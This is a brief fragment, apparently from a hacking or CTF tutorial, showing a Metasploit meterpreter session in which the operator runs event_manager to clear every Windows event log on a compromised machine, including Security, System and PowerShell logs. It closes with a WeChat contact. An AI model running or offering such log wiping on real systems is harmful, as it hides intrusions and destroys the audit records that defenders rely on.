 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >
微信号: hackctf